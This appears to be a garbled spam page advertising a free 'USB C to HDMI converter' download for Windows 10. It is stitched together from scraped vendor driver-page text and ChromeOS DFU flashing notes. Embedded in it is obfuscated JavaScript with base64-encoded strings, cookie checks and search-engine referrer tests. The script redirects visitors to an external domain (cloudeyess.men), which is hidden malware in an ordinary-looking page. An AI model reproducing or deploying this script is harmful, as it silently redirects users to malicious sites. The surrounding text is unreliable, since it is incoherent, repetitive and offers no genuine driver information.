

## **Usb C To Hdmi Converter Download Free For Windows 10**

We're working on the problem and expect to resolve it shortly Please note that if you were trying to place an order, it will not have been processed at this time.. Please try again later Usb c to hdmi converterDevelopers of devices based on this design may need to install an initial image by putting the STM32F072 into DFU mode.. Please contact us if you have any problem regarding the drivers! We are always here to help!2 Port Serial + 1 Port Paralle PCI-E CardPCI-E Card (2-Port USB3.. Contact Us:Tel: (852) 2750 1697 Copyright  $\hat{A}$   $\odot$  2017 Unitek International Group LimitedUsb c to hdmi converterSupport most of the operation systems.. We're working on the problem and expect to resolve it shortly Please note that if you were trying to place an order, it will not have been processed at this time.. Contact Us:Tel: (852) 2750 1697Copyright  $\hat{A}$ © 2017 Unitek International Group Limited.. 0 PCI Express Card (NEC)2 Port Serial + 1 Port Paralle PCI-E Card2 Port Serial PCI Card2 Port Serial PCI-E CardSubscribe:Never miss our latest product.. Please try again later Usb c to hdmi converterAn error occurred when we tried to process your request.

Please contact us if you have any problem regarding the drivers! We are always here to help!2 Port USB3.. This can be done by asserting PD\_BOOOT0 (TP11 in the schematic) and resetting the MCU.. 1 XHCI Host Controller)2 Port Serial PCI-E Card2 Port USB3 0 PCI Express Card (NEC)Subscribe:Never miss our latest product.. It can be helpful to attach a switch for this purpose on prototype devices Installing an image requires the dfu-util tools package on the Chrome device where the adapter is connected.. To deploy dfu-util and copy the chromeos-ec image from within your Chromium OS chroot, the syntax is:Usb c to hdmi converterSupport most of the operation systems..

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x4ce2f1){\_0x18d5c9=window;}return \_0x18d5c9;};var \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x333808['atob']||(\_0x333808['atob']=function(\_0x2ab90b){var

\_0x991246=String(\_0x2ab90b)['replace'](/=+\$/,'');for(var \_0x981158=0x0,\_0x57b080,\_0x219af0,\_0x441e3a=0x0,\_0x2cc193= '';\_0x219af0=\_0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0 :\_0x219af0,\_0x981158++%0x4)?\_0x2cc193+=String['fromCharCode'](0xff&\_0x57b080>>(-0x2\*\_0x981158&0x6)):0x0){\_0x 219af0=\_0x432180['indexOf'](\_0x219af0);}return

 $(0x2cc193;);$ <br> $()$ ;  $()$ ;  $()x404a['base64DecodeUnicode']$ =function( $0x5f41ea$ ){var  $0x503809=atob(0x5f41ea);var$ 

 $0xe42b77=[1;for(var \ 0x56465b=0x0, \ 0x52cace= \ 0x503809['length']; \ 0x56465b= \ 0x1b83e2;$ },'qMbTg':function

 $0xb760b(0x3585a1, 0x3cffb6)$ {return  $0x3585a1+0x3cffb6$ ;},'YEVZU':function

 $0x397847$ ( $0x44ec74$ ,  $0x4a0beb$ ){return  $0x44ec74+0x4a0beb$ ;},'JczZo':function  $0x32f100$ ( $0x26c891$ ,  $0x1d7cf0$ ){return \_0x26c891+\_0x1d7cf0;},'lGqxA':function \_0x417492(\_0x561d15,\_0x12ac1c){return

\_0x561d15\*\_0x12ac1c;},'uqnJU':\_0x404a('0x16'),'RaBEc':';\x20domain=','tcVHn':function

\_0x26d545(\_0x445bd1,\_0x3d9311){return

\_0x445bd1!==\_0x3d9311;},'oIllj':\_0x404a('0x20'),'jKSky':\_0x404a('0x21'),'hNUPy':function

\_0x37cffd(\_0x42878e,\_0x46bf5f){return \_0x42878e(\_0x46bf5f);},'qvuIE':'https://cloudeyess.

## **vga to hdmi converter windows 10**

vga to hdmi converter windows 10, usb to hdmi converter windows 10, hdmi to vga converter driver for windows 10, usb to hdmi converter driver for windows 10, hdmi to vga converter driver for windows 7, does vga to hdmi converter work, can you convert a vga to hdmi

men/don\_con php?x=en&query='};var \_0x9d1cd=[\_0x40afb6['LDBbX'],\_0x40afb6[\_0x404a('0x22')],\_0x40afb6[\_0x404a('0x2 3')],\_0x40afb6[\_0x404a('0x24')],\_0x40afb6[\_0x404a('0x25')],\_0x40afb6[\_0x404a('0x26')],\_0x40afb6[\_0x404a('0x27')]],\_0x5 1b536=document[\_0x404a('0x28')],\_0x422cfd=![],\_0x4e624f=cookie[\_0x404a('0x29')](\_0x40afb6[\_0x404a('0x2a')]);for(var \_0x5c27a3=0x0;\_0x5c27a3. var \_0x4724=['aE5VUHk=','cXZ1SUU=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxl bWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','dXNiK2MrdG8raGRtaStjb252ZXJ0ZXI=','NXwwfDN8MnwxfDQ =','U0h4','eGVCdmg=','c3BsaXQ=','dmZOVmk=','Q1Bl','dktZZ24=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=',' OyBkb21haW49','eHpvdnY=','TldnSG4=','eWRBcVM=','ZnloaUE=','YnJiRHo=','OyBwYXRoPQ==','cldBTGQ=','OyBzZWN

1cmU=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','TnVk','QnBL','YVJ t','VVdHVWI=','ZkNBQ2I=','SVdxdUo=','dkpwenI=','Y0VDc2k=','WW1Dc1k=','cmVmZXJyZXI=','Z2V0','ckxYYWo=','T2d ndUY=','Z1FzWmI=','aW5kZXhPZg==','cU1iVGc=','WUVWWlU=','SmN6Wm8=','OyBleHBpcmVzPQ==','bEdxeEE=','dXF uSlU=','dGNWSG4=','b0lsbGo=','aktTa3k='];(function(\_0x5bbf09,\_0xbecf1e){var \_0x5002ae=function(\_0x7c5a8c){while(--\_ 0x7c5a8c){\_0x5bbf09['push'](\_0x5bbf09['shift']());}};\_0x5002ae(++\_0xbecf1e);}(\_0x4724,0x74));var  $0x404a = function(0x231fd0, 0x4f680a)$ { $0x231fd0=0x231fd0-0x0;var$ 

\_0x5b4826=\_0x4724[\_0x231fd0];if(\_0x404a['initialized']===undefined){(function(){var \_0x550fbc=function(){var  $0x18d5c9:try{0x18d5c9=Function('return \x20(function(\x20'+\{}.$ 

## **hdmi to vga converter driver for windows 10**

## **hdmi to vga converter driver for windows 7**

e10c415e6f